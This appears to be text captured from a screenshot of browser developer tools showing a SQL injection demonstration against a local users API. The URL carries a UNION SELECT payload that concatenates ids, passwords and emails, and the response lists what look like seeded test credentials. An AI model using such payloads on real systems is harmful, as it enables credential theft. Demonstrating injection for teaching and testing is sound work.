 localhost:4005/api/users?search=%27%20UNION%20SELECT%20id%20||%20%27%20-%20%27%20||%20password%20||%20%27%20-%20%27%20||%20...
Incognito
Pretty-print
{"users":[{"name":"1 – password123 –
bobby@tables.com"},{"name":"10 –
password310 – Merlin.Weber@hotmail.com"},
{"name":"2 – password564 –
admin@example.com"},{"name":"3 –
password326 –
Wilford_Wilkinson68@yahoo.com"},{"name":"4
– password469 –
Velva_Baumbach86@hotmail.com"},{"name":"5 –
password388 – Devante.Collier@yahoo.com"},
{"name":"6 – password130 –
Claire_Connelly@yahoo.com"},{"name":"7 –
password261 – Darion.Walsh–
Brakus21@hotmail.com"},{"name":"8 –
password339 – Jaylen_Schinner5@gmail.com"},
{"name":"9 – password335 –
Tara_Reynolds82@gmail.com"}]}
Network
Preserve log
Disable cache No throttling
Filter Invert
Hide data URLs Hide extension URLs
All Fetch/XHR Doc CSS JS Font Img
Blocked response cookies
Console Issues WebAuthn
top Filter
Default levels 1 Issue: 1